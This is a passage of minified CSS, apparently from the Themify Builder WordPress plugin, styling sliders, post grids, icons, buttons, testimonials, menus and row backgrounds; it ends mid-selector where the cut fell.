.carousel-next{position:static;line-height:100%;text-decoration:none;text-align:center;text-indent:0;display:inline-block;vertical-align:middle;color:inherit;text-shadow:none;border-radius:0;border:none;background:none;font:normal 30px/100% Georgia,"Times New Roman",Times,serif;padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.module-slider.themify_builder_slider_vertical .carousel-prev,.module-slider.themify_builder_slider_vertical .carousel-next{position:absolute;top:50%;left:0;background:rgba(0,0,0,.5);border-radius:0;padding:0;color:#fff;width:auto!important;height:auto!important;margin:0;padding:20px 5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.module-slider.themify_builder_slider_vertical .carousel-next{right:0;left:auto}.module-slider.themify_builder_slider_vertical .carousel-prev.disabled,.module-slider.themify_builder_slider_vertical .carousel-next.disabled{opacity:.3}.module-slider .carousel-nav-wrap .carousel-prev:before,.module-slider .carousel-nav-wrap .carousel-next:before{content:'';display:inline-block;width:12px;height:12px;border:2px solid transparent;border-bottom-color:inherit;border-right-color:inherit;-webkit-transform:rotateZ(135deg);-moz-transform:rotateZ(135deg);transform:rotateZ(135deg);margin-left:7px;vertical-align:middle}.module-slider .carousel-nav-wrap .carousel-next:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg);margin:auto;margin-right:7px}.module-slider .carousel-nav-wrap .disabled,.module-slider .carousel-nav-wrap .disabled{opacity:6;cursor:default}.module-slider .carousel-pager{clear:both;text-align:center;display:inline-block;vertical-align:middle;line-height:100%;width:auto;margin-left:3px}.module-slider .carousel-pager a{line-height:100%;display:inline-block;vertical-align:middle;margin:0 2px;cursor:pointer;color:inherit;overflow:hidden;outline:none;position:relative;width:10px;height:10px;border-radius:100%;box-sizing:border-box;border:1px solid;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;box-sizing:border-box}.module-slider .carousel-pager a span{display:none}.module-slider .carousel-pager a:hover,.module-slider .carousel-pager a.selected{border-width:5px}.post{margin-bottom:2.2em;-moz-box-sizing:border-box;box-sizing:border-box}.col-full .post{margin-bottom:3em}.post-title a{text-decoration:none}.post-video{margin:0 0 1em}.post-content{min-width:120px;padding:0;position:static}.module-post p.post-meta{margin:0 0 .6em}.post-meta .post-author,.post-meta .post-category,.post-meta .post-tag,.post-meta .post-author,.post-meta .post-comment a,.post-meta span{margin-right:.3em}.post-date{margin:0 0 .5em;display:block}.more-link-wrap{text-align:right;clear:both;margin:.9em 0 1.3em}.builder-posts-wrap .post-image img{max-width:100%;height:auto}.builder-posts-wrap.list-post .post{width:auto;min-height:0;position:static;clear:both}.builder-posts-wrap.list-post .post-content{width:auto}.builder-posts-wrap.grid2 .post,.builder-posts-wrap.grid3 .post,.builder-posts-wrap.grid4 .post,.builder-posts-wrap.grid2-thumb .post{clear:none}.builder-posts-wrap.grid4 .post{width:22.6%;float:left;margin-left:3.2%;margin-bottom:2em}.builder-posts-wrap.grid4 .post-title{font-size:130%}.builder-posts-wrap.grid3 .post{width:31.2%;float:left;margin-left:3.2%;margin-bottom:2.2em}.builder-posts-wrap.grid3 .post-title{font-size:150%}.builder-posts-wrap.grid2 .post{width:48.4%;float:left;margin-left:3.2%;margin-bottom:2.2em}.builder-posts-wrap.grid2 .post-title{font-size:160%}.builder-posts-wrap.grid2-thumb .post{width:48.4%;float:left;margin-right:0;margin-left:3.2%;text-align:left;margin-bottom:2.2em}.builder-posts-wrap.grid2-thumb .post-title{font-size:160%}.builder-posts-wrap.grid2-thumb .post-image{width:20%;float:left;margin:0 1.5em 1em 0}.builder-posts-wrap.grid2-thumb .post-content{overflow:hidden}.builder-posts-wrap.list-thumb-image .post{text-align:left;margin-bottom:1em}.builder-posts-wrap.list-thumb-image .post-title{font-size:140%}.builder-posts-wrap.list-thumb-image .post-image{max-width:20%;float:left;margin:0 1.5em 1em 0}.builder-posts-wrap.list-thumb-image .post-image img{width:100%}.builder-posts-wrap.list-thumb-image .post-content{overflow:hidden}.builder-posts-wrap.list-large-image .post{text-align:left}.builder-posts-wrap.list-large-image .post-image{max-width:64%;float:left;margin:0 1.5em 1em 0}.builder-posts-wrap.list-large-image .post-image img{width:100%}.builder-posts-wrap.list-large-image .post-title{font-size:200%}.builder-posts-wrap.grid4,.builder-posts-wrap.grid3,.builder-posts-wrap.grid2,.builder-posts-wrap.grid2-thumb{clear:both}.builder-posts-wrap.grid4 .post:nth-of-type(4n+1),.builder-posts-wrap.grid3 .post:nth-of-type(3n+1),.builder-posts-wrap.grid2 .post:nth-of-type(2n+1),.builder-posts-wrap.grid2-thumb .post:nth-of-type(2n+1){margin-left:0;clear:left}.col2-1 .builder-posts-wrap.grid3 .post-content,.col2-1 .builder-posts-wrap.grid4 .post-content,.col3-1 .builder-posts-wrap.grid2 .post-content,.col3-1 .builder-posts-wrap.grid3 .post-content,.col3-1 .builder-posts-wrap.grid4 .post-content,.col3-2 .builder-posts-wrap.grid2 .post-content,.col3-2 .builder-posts-wrap.grid3 .post-content,.col3-2 .builder-posts-wrap.grid4 .post-content,.col4-1 .builder-posts-wrap.grid2 .post-content,.col4-1 .builder-posts-wrap.grid3 .post-content,.col4-1 .builder-posts-wrap.grid4 .post-content,.col4-2 .builder-posts-wrap.grid2 .post-content,.col4-2 .builder-posts-wrap.grid3 .post-content,.col4-2 .builder-posts-wrap.grid4 .post-content{min-width:50%}.module-icon .module-icon-item{display:inline-block;padding:0;list-style:none}.module-icon.icon_vertical div.module-icon-item{display:block;margin:0 0 .4em 0}.module-icon .module-icon-item+.module-icon-item{margin-left:.4em}.module-icon .module-icon-item a{text-decoration:none;display:inline-block}.module-icon span{display:inline-block;vertical-align:middle;margin-left:.3em;margin-right:.6em}.module-icon i{display:inline-block;vertical-align:middle;padding:.5em;font-size:16px;border-radius:100%;text-align:center;box-sizing:border-box}.module-icon i::before{line-height:1em;margin:0;padding:0}.module-icon.small i{font-size:12px;width:24px;height:24px}.module-icon.large i{font-size:24px;width:48px;height:48px}.module-icon.large span{font-size:1.2em}.module-icon.xlarge i{width:58px;height:48px;padding:12px 0 0 2px;font-size:36px;width:62px;height:62px}.module-icon.xlarge span{font-size:1.4em}.module-icon.rounded i{border-radius:5px}.module-icon.squared i{border-radius:0}.module-icon.none.small i{font-size:18px}.module-icon.none.large i{font-size:30px}.module-icon.none.xlarge i{font-size:36px}.module-icon.none{display:block}.module-icon.none i{padding:.2em;border-radius:0;background:none!important;font-size:24px;color:inherit}.module-icon.none i.black{color:#000}.module-icon.none i.gray{color:#666}.module-icon.none i.blue{color:#3e65b2}.module-icon.none i.light-blue{color:#6694d6}.module-icon.none i.green{color:#4aab10}.module-icon.none i.light-green{color:#71a115}.module-icon.none i.purple{color:#584eb2}.module-icon.none i.light-purple{color:#7f76cc}.module-icon.none i.brown{color:#622d07}.module-icon.none i.orange{color:#bc6e00}.module-icon.none i.yellow{color:#dcb232}.module-icon.none i.red{color:#9d1d14}.module-icon.none i.pink{color:#b27e9d}.ui.builder_button{line-height:100%}.module-buttons .module-buttons-item{display:inline-block}.module-buttons-item+.module-buttons-item{margin-left:.4em}.module-buttons a{text-decoration:none;display:inline-block}.module-buttons span{display:inline-block;vertical-align:middle;margin-left:.2em;margin-right:.2em}.module-buttons i{display:inline-block;vertical-align:middle;font-size:16px}.module-buttons i::before{line-height:1em;margin:0;padding:0}.module-buttons.small i{font-size:12px}.module-buttons.small span{font-size:.8em}.module-buttons.large i{font-size:24px}.module-buttons.large span{font-size:1.2em}.module-buttons.xlarge i{font-size:36px}.module-buttons.xlarge span{font-size:1.4em}.module-buttons.none.small i{font-size:18px}.module-buttons.none.large i{font-size:30px}.module-buttons.none.xlarge i{font-size:36px}.module-buttons .module-buttons-item.rounded a{border-radius:5px}.module-buttons .module-buttons-item.squared a{border-radius:0}.module-buttons .module-buttons-item.circle a{border-radius:50em}.module-buttons .module-buttons-item.outline a{border-style:solid;border-width:1px;background:none;box-shadow:none;text-shadow:none;color:#fff;border-color:#fff}.module-buttons .module-buttons-item.outline a:hover{background:#fff;color:#000}.module-buttons .module-buttons-item.outline a.black{color:#000;border-color:#000}.module-buttons .module-buttons-item.outline a.black:hover{color:#fff;background-color:#000}.module-buttons .module-buttons-item.outline a.gray{color:#666;border-color:#666}.module-buttons .module-buttons-item.outline a.gray:hover{color:#fff;background-color:#666}.module-buttons .module-buttons-item.outline a.blue{color:#3e65b2;border-color:#3e65b2}.module-buttons .module-buttons-item.outline a.blue:hover{color:#fff;background-color:#3e65b2}.module-buttons .module-buttons-item.outline a.light-blue{color:#6694d6;border-color:#6694d6}.module-buttons .module-buttons-item.outline a.light-blue:hover{color:#fff;background-color:#6694d6}.module-buttons .module-buttons-item.outline a.green{color:#76ab3b;border-color:#76ab3b}.module-buttons .module-buttons-item.outline a.green:hover{color:#fff;background-color:#76ab3b}.module-buttons .module-buttons-item.outline a.light-green{color:#ebf8d6;border-color:#ebf8d6}.module-buttons .module-buttons-item.outline a.light-green:hover{color:#000;background-color:#ebf8d6}.module-buttons .module-buttons-item.outline a.purple{color:#584eb2;border-color:#584eb2}.module-buttons .module-buttons-item.outline a.purple:hover{color:#fff;background-color:#584eb2}.module-buttons .module-buttons-item.outline a.light-purple{color:#7f76cc;border-color:#7f76cc}.module-buttons .module-buttons-item.outline a.light-purple:hover{color:#fff;background-color:#7f76cc}.module-buttons .module-buttons-item.outline a.brown{color:#622d07;border-color:#622d07}.module-buttons .module-buttons-item.outline a.brown:hover{color:#fff;background-color:#622d07}.module-buttons .module-buttons-item.outline a.orange{color:#bc6e00;border-color:#bc6e00}.module-buttons .module-buttons-item.outline a.orange:hover{color:#fff;background-color:#bc6e00}.module-buttons .module-buttons-item.outline a.yellow{color:#dcb232;border-color:#dcb232}.module-buttons .module-buttons-item.outline a.yellow:hover{color:#fff;background-color:#dcb232}.module-buttons .module-buttons-item.outline a.red{color:#9d1d14;border-color:#9d1d14}.module-buttons .module-buttons-item.outline a.red:hover{color:#fff;background-color:#9d1d14}.module-buttons .module-buttons-item.outline a.pink{color:#b27e9d;border-color:#b27e9d}.module-buttons .module-buttons-item.outline a.pink:hover{color:#fff;background-color:#b27e9d}.module-highlight .highlight-post{text-align:left}.module-highlight .highlight-post .post-image{float:left;margin:0 1.5em .5em 0}.module-highlight .highlight-post .post-image img{border-radius:5px}.module-highlight .highlight-post .post-content{overflow:hidden;min-width:120px}.module-testimonial .testimonial-post{text-align:left}.module-testimonial .testimonial-post .post-image{float:left;margin:0 1.5em .4em 0}.module-testimonial .testimonial-post .post-image img,.module-testimonial .testimonial-post .post-image .image-wrap:after{border-radius:20em}.module-testimonial .testimonial-post .post-content{overflow:hidden}.module-testimonial .testimonial-post .testimonial-author{clear:both;text-align:right;margin:.7em 0 0}.module-testimonial .testimonial-post .testimonial-author .dash{width:20px;border-bottom:solid 1px #ddd;margin:-10px 6px 0 0;height:10px;display:inline-block;vertical-align:middle}.module-testimonial .testimonial-post .testimonial-name{font-style:normal;font-weight:bold;display:inline-block;vertical-align:middle}.module-testimonial .testimonial-post .testimonial-title{display:block}.module-testimonial .testimonial-post .post-title{font-size:1.2em;margin:0 0 .5em}.module-testimonial .testimonial-post .post-title a{text-decoration:none}.module-testimonial .testimonial-post .post-title a:hover{text-decoration:underline}.module-testimonial-slider{margin-bottom:1em;padding:0}.module-testimonial-slider h1,.module-testimonial-slider h2,.module-testimonial-slider h3,.module-testimonial-slider h4,.module-testimonial-slider h5,.module-testimonial-slider h6{color:inherit;margin-top:0}.module-testimonial-slider .testimonial-image img{border-radius:100%}.module-testimonial-slider.image-bottom .testimonial-image img{padding-bottom:10px}.themify_builder_slider>li:first-child:last-child{float:none}.module-menu .sub-arrow{display:inline-block;cursor:pointer}.module-menu .sub-arrow:before{content:'';display:inline-block;width:8px;height:8px;border:1px solid transparent;border-bottom-color:inherit;border-left-color:inherit;pointer-events:none;padding:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;transform-style:preserve-3D}.module-menu .sub-arrow:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg);margin-bottom:4px;margin-left:4px}.module-menu .sub-arrow.open:before{-webkit-transform:rotateZ(-225deg);-moz-transform:rotateZ(-225deg);transform:rotateZ(-225deg);margin-bottom:0}.module-menu .with-sub-arrow ul .sub-arrow:before{-webkit-transform:rotateZ(-135deg);-moz-transform:rotateZ(-135deg);transform:rotateZ(-135deg);margin-bottom:0}.module-menu .with-sub-arrow ul .sub-arrow.open:before{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg);margin-bottom:0}.no-touch .module-menu .sub-arrow{display:none!important}.module-menu .transparent.nav,.module-menu .transparent.nav,.module-menu .transparent.nav li,.module-menu .transparent li a,.module-menu .transparent li:hover,.module-menu .transparent li:active{background:none;border:none;box-shadow:none}.menu-module-left .body-overlay{right:auto;left:300px;box-shadow:-1px 0 13px rgba(0,0,0,.13);box-sizing:border-box}.module-feature{margin-bottom:1.5em}.module-feature .module-feature-title{font-size:1.5em;margin:0 0 .8em;padding:0}.module-feature .module-feature-icon{position:relative;vertical-align:middle}.module-feature .module-feature-image{position:relative}.module-feature.layout-icon-top .module-feature-image{text-align:center;margin-bottom:1.2em}.module-feature.layout-icon-top .module-feature-content{text-align:center}.module-feature.with-chart.with-overlay-image .module-feature-chart-html5{position:absolute}.module-feature.with-chart.with-overlay-image.layout-icon-top .module-feature-chart-html5{bottom:0;left:50%;-webkit-transform:translateX(-50%) translateY(50%);transform:translateX(-50%) translateY(50%)}.module-feature.with-chart.with-overlay-image.layout-icon-right .module-feature-chart-html5{top:50%;left:0;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.module-feature.with-chart.with-overlay-image.layout-icon-left .module-feature-chart-html5{top:50%;right:0;-webkit-transform:translateX(50%) translateY(-50%);transform:translateX(50%) translateY(-50%)}.module-feature.with-chart.with-overlay-image.size-large.layout-icon-top .module-feature-content{margin-top:110px}.module-feature.with-chart.with-overlay-image.size-medium.layout-icon-top .module-feature-content{margin-top:85px}.module-feature.with-chart.with-overlay-image.size-small.layout-icon-top .module-feature-content{margin-top:60px}.module-feature.with-chart.with-overlay-image.size-large.layout-icon-right .module-feature-image{margin-left:110px}.module-feature.with-chart.with-overlay-image.size-medium.layout-icon-right .module-feature-image{margin-left:85px}.module-feature.with-chart.with-overlay-image.size-small.layout-icon-right .module-feature-image{margin-left:60px}.module-feature.with-chart.with-overlay-image.size-large.layout-icon-left .module-feature-image{margin-right:110px}.module-feature.with-chart.with-overlay-image.size-medium.layout-icon-left .module-feature-image{margin-right:85px}.module-feature.with-chart.with-overlay-image.size-small.layout-icon-left .module-feature-image{margin-right:60px}.module-feature.with-chart .module-feature-chart-html5 img{border-radius:100%;max-width:75%;height:auto;vertical-align:middle}.module-feature.layout-icon-left{text-align:left}.module-feature.layout-icon-left .module-feature-image{float:left;max-width:200px;margin:0 1.5em .4em 0}.module-feature.layout-icon-right .module-feature-image{float:right;margin:0 0 .4em 1.5em;max-width:200px}.module-feature.layout-icon-left .module-feature-content,.module-feature.layout-icon-right .module-feature-content{overflow:hidden;min-width:200px}.module-feature.layout-icon-right .module-feature-content{text-align:right}.module-feature.size-small .module-feature-icon{font-size:2em}.module-feature.size-medium .module-feature-icon{font-size:3.5em}.module-feature.size-large .module-feature-icon{font-size:4.5em}.module-feature.layout-icon-top:before,.module-feature.layout-icon-left:before,.module-feature.layout-icon-right:before{content:'';display:none}.module-feature .module-feature-chart-html5 .module-feature-icon{display:table-cell}.module-feature.with-chart .module-feature-image .module-feature-chart-html5 img{max-height:100%;max-width:100%;width:auto;height:auto;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.module-feature-chart-html5{margin:0 auto;border-radius:50%;position:relative;overflow:hidden;padding-left:1px;padding-right:1px}.module-feature-chart-html5 .chart-html5-circle .chart-html5-mask,.module-feature-chart-html5 .chart-html5-circle .chart-html5-fill{position:absolute;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.module-feature-chart-html5 .chart-html5-circle .chart-html5-half{z-index:1}.module-feature-chart-html5 .chart-html5-circle .chart-html5-full{z-index:2}.module-feature-chart-html5 .chart-html5-inset{z-index:3;position:absolute;border-radius:50%;text-align:center;width:76%;height:76%;margin:12%}.module-feature-chart-html5 .chart-html5-inset.chart-html5-inset-icon{display:table}.module-service-menu{max-width:100%}.module-service-menu .tb-menu-title{margin:0 0 .3em;font-size:1.2em;letter-spacing:.025em}.module-service-menu .tb-menu-title a{text-decoration:none}.module-service-menu .tb-menu-price{font-size:1.2em;font-weight:bold;margin:.3em 0 .5em}.module-service-menu .tb-highlight-text{background-color:#d8ba2c;color:#fff;display:inline-block;font-size:.9em;padding:3px 25px 3px 22px;text-transform:uppercase}.module-service-menu.has-highlight{background-color:#ececec}.module-service-menu.has-highlight.black{background-color:#333;color:#fff}.module-service-menu.has-highlight.gray{background-color:#dadada}.module-service-menu.has-highlight.blue{background-color:#e7eefb}.module-service-menu.has-highlight.light-blue{background-color:#c1cbda}.module-service-menu.has-highlight.green{background-color:#d8e6d0}.module-service-menu.has-highlight.light-green{background-color:#dce4ce}.module-service-menu.has-highlight.purple{background-color:#d9d7ea}.module-service-menu.has-highlight.light-purple{background-color:#dad7f3}.module-service-menu.has-highlight.brown{background-color:#f7e8e8}.module-service-menu.has-highlight.orange{background-color:#fbedd9}.module-service-menu.has-highlight.yellow{background-color:#ffffe3}.module-service-menu.has-highlight.red{background-color:#fff4f4}.module-service-menu.has-highlight.pink{background-color:#fff3f5}.module-service-menu.has-highlight.black .tb-highlight-text{background-color:#000;color:#fff}.module-service-menu.has-highlight.gray .tb-highlight-text{background-color:#666;color:#fff}.module-service-menu.has-highlight.blue .tb-highlight-text{background-color:#3e65b2;color:#fff}.module-service-menu.has-highlight.light-blue .tb-highlight-text{background-color:#6694d6;color:#fff}.module-service-menu.has-highlight.green .tb-highlight-text{background-color:#4aab10;color:#fff}.module-service-menu.has-highlight.light-green .tb-highlight-text{background-color:#c2d4a2;color:#fff}.module-service-menu.has-highlight.purple .tb-highlight-text{background-color:#584eb2;color:#fff}.module-service-menu.has-highlight.light-purple .tb-highlight-text{background-color:#7f76cc;color:#fff}.module-service-menu.has-highlight.brown .tb-highlight-text{background-color:#a52a2a;color:#fff}.module-service-menu.has-highlight.orange .tb-highlight-text{background-color:#bc6e00;color:#fff}.module-service-menu.has-highlight.yellow .tb-highlight-text{background-color:#ff0;color:#000}.module-service-menu.has-highlight.red .tb-highlight-text{background-color:#f00;color:#fff}.module-service-menu.has-highlight.pink .tb-highlight-text{background-color:#ffc0cb;color:#000}.module-service-menu .tb-image-wrap{vertical-align:top;display:inline-block;width:auto;max-width:100%}.module-service-menu .tb-image-wrap img{vertical-align:top}.module-service-menu.image-top .tb-image-content{margin-top:1em;margin-bottom:1.5em}.module-service-menu.image-left .tb-image-wrap{float:left;margin:0 1.5em 1em 0}.module-service-menu.image-left .tb-image-content{overflow:hidden;min-width:100px}.module-service-menu.image-right .tb-image-wrap{float:right;margin:0 0 1em 1.5em}.module-service-menu.image-overlay{font-size:.85em;display:inline-block}.module-service-menu.image-overlay .tb-image-wrap{position:relative;margin:0}.module-service-menu.image-overlay .tb-image-wrap img{width:100%}.module-service-menu.image-overlay .tb-image-content{-moz-box-sizing:border-box;box-sizing:border-box;padding:2% 4%;width:100%;background:#333;background:rgba(0,0,0,.7);color:#ccc;line-height:1.4em}.module-service-menu.image-overlay .tb-image-wrap+.tb-image-content{position:absolute;bottom:0;left:0}.module-service-menu.image-overlay p{margin:0 0 5px}.module-service-menu.image-overlay .tb-menu-title{font-size:1.1em;color:#fff;margin:0 0 .4em}.module-service-menu.image-overlay a,.module-service-menu.image-overlay a:hover{color:#fff;text-decoration:none}.module-service-menu.image-overlay h1,.module-service-menu.image-overlay h2,.module-service-menu.image-overlay h3:not(.module-title),.module-service-menu.image-overlay h4,.module-service-menu.image-overlay h5,.module-service-menu.image-overlay h6{color:#fff;margin:0 0 .4em}.module-service-menu.image-center .tb-image-wrap{display:block;text-align:center}.module-service-menu.image-center .tb-image-content{text-align:center;margin-top:1em;margin-bottom:1.5em}.module-service-menu.rounded .tb-image-wrap,.module-service-menu.rounded .tb-image-wrap img{border-radius:5px}.module-service-menu.rounded.image-overlay .tb-image-content{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.module-service-menu.bordered .tb-image-wrap img{border:solid 1px #999;background:#fff;padding:2px;-moz-box-sizing:border-box;box-sizing:border-box}.module-service-menu.drop-shadow .tb-image-wrap img{box-shadow:0 1px 2px rgba(0,0,0,.3)}.module-service-menu.circle .tb-image-wrap,.module-service-menu.circle .tb-image-wrap img{border-radius:50em}.module-service-menu.circle.image-overlay .tb-image-content{border-bottom-left-radius:50em;border-bottom-right-radius:50em;overflow:hidden;text-align:center}.module-service-menu.auto_fullwidth .tb-image-wrap{width:100%;display:block}.module-service-menu.auto_fullwidth .tb-image-wrap .lightbox{display:block}.module-service-menu.auto_fullwidth img{width:100%}.module-fancy-heading .themify-text-center{text-align:center}.module-fancy-heading .themify-text-left{text-align:left}.module-fancy-heading .themify-text-right{text-align:right}.module-fancy-heading span{display:block}.module-fancy-heading .sub-head{position:relative;padding-top:.5em;font-size:50%}.module-fancy-heading .sub-head:before{content:"";border-top:3px solid;width:2em;display:block}.module-fancy-heading .themify-text-center .sub-head:before{margin:auto}.module-fancy-heading .themify-text-right .sub-head:before{margin:0 0 0 auto}.pagenav{text-align:right}.wp-caption{max-width:100%}.themify_builder .repeat{background-repeat:repeat!important}.themify_builder .repeat-x{background-repeat:repeat-x!important}.themify_builder .repeat-y{background-repeat:repeat-y!important}.themify_builder .repeat-none{background-repeat:no-repeat!important}.themify_builder .fullcover{-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important;background-position:center center}.themify_builder .best-fit-image{-webkit-background-size:contain!important;-moz-background-size:contain!important;-o-background-size:contain!important;background-size:contain!important;background-position:center center;background-repeat:no-repeat!important}.themify_builder .builder-parallax-scrolling{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat}.builder-parallax-scrolling-active:not(.full-section-scrolling) .themify_builder .builder-parallax-scrolling{background-attachment:fixed}.builder-is-mobile.builder-parallax-scrolling-active .themify_builder .builder-parallax-scrolling{background-attachment:scroll;background-position-x:50%}.themify_builder .builder-zoom-scrolling{background-size:100%;background-position:50%;background-repeat:no-repeat}.themify-bg-zoom,.themify_builder_row.themify-bg-zoom{transition:background-size .5s ease-in;-moz-transition:background-size .5s ease-in;-ms-transition:background-size .5s ease-in;-o-transition:background-size .5s ease-in;-webkit-transition:background-size .5s ease-in;background-size:100% 100%}.themify-bg-zoom:hover,.themify-bg-zoom,.themify_builder_row.themify-bg-zoom:hover{background-size:120% 120%}.themify_builder .builder-bg-fixed{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}.themify_builder .themify_builder_row.fullwidth,.themify_builder .module_row.fullwidth,.sidebar-none .themify_builder .themify_builder_row{width:100%}.full_width .themify_builder_row.fullwidth .row_inner,.themify_builder_row.fullwidth .row_inner,.module_row.fullwidth .row_inner{width:100%;max-width:100%}.themify_builder .themify_builder_row.fullwidth-content .row_inner{width:auto;max-width:100%}.themify_builder .no-padding{padding:0!important}.single-template-builder-container{margin:0 auto;width:1160px;max-width:90%}.themify_builder_row,.module_column,.module_subrow,.sub_column{position:relative}.builder_row_cover{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out}.builder_row_cover:before{height:100%;width:100%;position:absolute;top:0;left:0;opacity:0;z-index:-100;content:'';display:block;-moz-transition:opacity .5s ease-in-out;-webkit-transition:opacity .5s ease-in-out;-o-transition:all .5s ease-out;transition:opacity .5s ease-in-out}.themify_builder_row:hover>.builder_row_cover:before,.module_subrow:hover>.builder_row_cover:before,.module_column:hover>.builder_row_cover:before,.sub_column:hover>.builder_row_cover:before{opacity:1}.row_inner_wrapper,.sub_row_inner_wrapper{position:relative;width:100%}.themify_builder .module{position:relative}.themify_ytb_playerbox,.themify_builder .big-video-wrap{overflow:hidden;height:100%;width:100%;top:0;left:0;z-index:0;position:absolute}.themify_builder .themify-video-vmieo iframe{position:relative;width:100%;height:100%}.themify_ytb_wrapper iframe,.big-video-wrap iframe[src*="youtube.com"]{max-width:100%}.themify_builder .themify_ytb_wrapper,.themify_builder .big-video-vid,.themify_builder .big-video-image{position:absolute}.themify_builder_row[data-fullwidthvideo] .tb-column{position:relative}.themify_builder .vjs-big-play-button,.themify_builder .vjs-control-bar,.themify_builder .vjs-error-display,.themify_builder .vjs-text-track-display{display:none!important}.themify_builder_row .row-slider .caroufredsel_wrapper,.themify_builder_row .sub_row-slider .caroufredsel_wrapper,.themify_builder_row .col-slider .caroufredsel_wrapper,.themify_builder_row .sub-col-slider .caroufredsel_wrapper{margin:0!important}.themify_builder_row .row-slider-slides{z-index:1;text-align:center!important;width:100%!important;margin:0;padding:0!important;position:absolute;left:0;right:0;bottom:-15px;visibility:hidden;-webkit-transition:bottom 0.2s ease-out;transition:bottom 0.2s ease-out}.themify_builder_row .row-slider-slides li{display:inline-block;width:10px!important;cursor:pointer;margin:0 3px}.themify_builder_row .row-slider-dot{width:10px;height:10px;background:#fff;border-radius:9em;display:block}.themify_builder_row .row-slider-nav{position:absolute;z-index:999;width:100%;top:50%;left:0;margin-top:-.5em}.themify_builder_row .row-slider-arrow{cursor:pointer;position:absolute;top:50%;font-size:20px;visibility:hidden;width:18px;height:18px;margin-top:-.5em;text-indent:-999em;text-align:center;border-bottom-width:0}.themify_builder_row .row-slider-prev{left:0}.themify_builder_row .row-slider-next{right:0}.themify_builder_row .row-slider-arrow:before{content:'';position:absolute;top:0;left:5px;text-indent:0;width:18px;height:18px;line-height:1em;border:2px solid transparent}.themify_builder_row .row-slider-prev:before{border-left-color:inherit;border-top-color:inherit;transform:rotateZ(-45deg)}.themify_builder_row .row-slider-next:before{border-right-color:inherit;border-top-color:inherit;transform:rotateZ(45deg);left:auto;right:5px}.themify_builder_row .row-slider-dot,.themify_builder_row .row-slider-arrow{color:#fff;opacity:.7;text-decoration:none;outline:none;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.themify_builder_row .row-slider-dot:hover,.themify_builder_row .row-slider-arrow:hover{opacity:1;text-decoration:none}.themify_builder_row:hover .row-slider .row-slider-prev,.module_subrow:hover .sub_row-slider .row-slider-prev,.module_column:hover .col-slider .row-slider-prev,.sub_column:hover .sub-col-slider .row-slider-prev{left:5px;visibility:visible}.themify_builder_row:hover .row-slider .row-slider-next,.module_subrow:hover .sub_row-slider .row-slider-next,.module_column:hover .col-slider .row-slider-next,.sub_column:hover .sub-col-slider .row-slider-next{right:5px;visibility:visible}.themify_builder_row:hover .row-slider .row-slider-slides,.module_subrow:hover .sub_row-slider .row-slider-slides,.module_column:hover .col-slider .row-slider-slides,.sub_column:hover .sub-col-slider .row-slider-slides{bottom:5px;visibility:visible}.builder-is-touch .themify_builder_row .row-slider-slides{bottom:5px;visibility:visible}.builder-is-touch .themify_builder_row .row-slider-prev{left:5px;visibility:visible}.builder-is-touch .themify_builder_row .row-slider-next{right:5px;visibility:visible}.best-fit{background:#000}.best-fit-vertical{top:0!important;left:1%!important;right:1%!important;width:auto!important;height:100%!important;margin:auto!important}.best-fit-horizontal{top:10%!important;left:0!important;bottom:10%!important;width:100%!important;height:auto!important;margin:auto!important}.themify_builder .bg-position-left-top{background-position:left top}.themify_builder .bg-position-left-center{background-position:left center}.themify_builder .bg-position-left-bottom{background-position:left bottom}.themify_builder .bg-position-right-top{background-position:right top}.themify_builder .bg-position-right-center{background-position:right center}.themify_builder .bg-position-right-bottom{background-position:right bottom}.themify_builder .bg-position-center-top{background-position:center top}.themify_builder .bg-position-center-center{background-position:center center}.themify_builder .bg-position-center-bottom{background-position:center bottom}.themify_builder .bg-position-left-top.builder-parallax-scrolling,.themify_builder .bg-position-left-center.builder-parallax-scrolling,.themify_builder .bg-position-left-bottom.builder-parallax-scrolling{background-position-x:left!important}.themify_builder .bg-position-right-top.builder-parallax-scrolling,.themify_builder .bg-position-right-center.builder-parallax-scrolling,.themify_builder .bg-position-right-bottom.builder-parallax-scrolling{background-position-x:right!important}.builder-zooming{background-position:center center;background-repeat:no-repeat}.themify_builder .builder-zooming.active-zooming{background-size:115%}.themify_builder .builder-zooming{background-size:100%;-webkit-transition:background 1.5s ease-in;-moz-transition:background 1.5s ease-in;-ms-transition:background 1.5s ease-in;-o-transition:background 1.5s ease-in;transition:background 1.5s ease-in}.animation-running,body.animation-on{overflow-x:hidden}a.themify_builder_turn_on{font:normal normal 15px/2 sans-serif!important;padding:2px 0 2px 15px;margin:20px auto;display:inline-block;clear:both;float:none;cursor:pointer;text-decoration:none}a.themify_builder_turn_on:hover{text-decoration:none}a.themify_builder_turn_on .dashicons-edit{font-weight:normal;font-style:normal;margin-right:5px;line-height:1.2}.themify_builder_active a.themify_builder_turn_on{display:none}.themify_builder_content a[rel=themify-tooltip-bottom]{font:normal 13px/1.5em 'Open Sans',sans-serif}.has-builder[class*="menu-module-"]{overflow:hidden;transition:left 0.2s ease-in-out;position:relative}.has-builder.menu-module-left #headerwrap.fixed-header{left:300px}.has-builder.menu-module-right 